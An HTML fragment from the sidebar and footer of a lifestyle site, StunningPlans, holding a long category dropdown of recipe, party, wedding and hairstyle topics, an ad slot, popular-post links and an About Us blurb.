	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1691" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4619" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Crown%20Braided%20Hairstyles%20Inspirational%2060%20Crown%20Braid%20Hairstyles%20for%20Summer%20%20Tutorials%20and%20Ideas-419601.png" href="https://stunningplans.com/crown-braided-hairstyles/" title="21 Best Crown Braided Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/crown-braided-hairstyles/" rel="bookmark" title="21 Best Crown Braided Hairstyles">
											21 Best Crown Braided Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Cut%20A%20Bob%20Hairstyle%20Beautiful%20How%20to%20Style%20A%20Bob%20Cut-912757.png" href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" title="Top 20 How to Cut A Bob Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" rel="bookmark" title="Top 20 How to Cut A Bob Hairstyle">
											Top 20 How to Cut A Bob Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Braid%20and%20Curly%20Hairstyles%20Inspirational%2020%20Braids%20for%20Curly%20Hair%20that%20Will%20Change%20Your%20Look-907485.png" href="https://stunningplans.com/braid-and-curly-hairstyles/" title="21 Of the Best Ideas for Braid and Curly Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/braid-and-curly-hairstyles/" rel="bookmark" title="21 Of the Best Ideas for Braid and Curly Hairstyles">
											21 Of the Best Ideas for Braid and Curly Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Curly%20Updo%20Wedding%20Hairstyles%20New%20Wedding%20Curly%20Hairstyles%20%2020%20Best%20Ideas%20for%20Stylish%20Brides-419293.png" href="https://stunningplans.com/curly-updo-wedding-hairstyles/" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/curly-updo-wedding-hairstyles/" rel="bookmark" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles">
											The 21 Best Ideas for Curly Updo Wedding Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9323" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Harry%20Potter%20Pins%20Fresh%20Universal%20Studios%20Harry%20Potter%20Hogwarts%20Miniature%20Crest-417754.png" href="https://stunningplans.com/harry-potter-pins/" title="23 Ideas for Harry Potter Pins"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/harry-potter-pins/" rel="bookmark" title="23 Ideas for Harry Potter Pins">
											23 Ideas for Harry Potter Pins										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Birthstone%20Charm%20Bracelet%20for%20Mom%20Elegant%20Jewelry%20Mothers%20Birthstone%20Charm%20Bracelet%20Mothers%20by-467465.png" href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" rel="bookmark" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom">
											The top 21 Ideas About Birthstone Charm Bracelet for Mom										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Festival%20Unique%20Gold%20Body%20Chain%20Body%20Harness%20Body%20Necklace%20Shoulder-568163.png" href="https://stunningplans.com/body-jewelry-festival/" title="The top 23 Ideas About Body Jewelry Festival"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-festival/" rel="bookmark" title="The top 23 Ideas About Body Jewelry Festival">
											The top 23 Ideas About Body Jewelry Festival										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Discount%20Diamond%20Rings%20Inspirational%20top%2010%20Best%20Valentines%20Day%20Deals%20On%20Engagement%20Rings-451869.png" href="https://stunningplans.com/discount-diamond-rings/" title="The top 21 Ideas About Discount Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/discount-diamond-rings/" rel="bookmark" title="The top 21 Ideas About Discount Diamond Rings">
											The top 21 Ideas About Discount Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
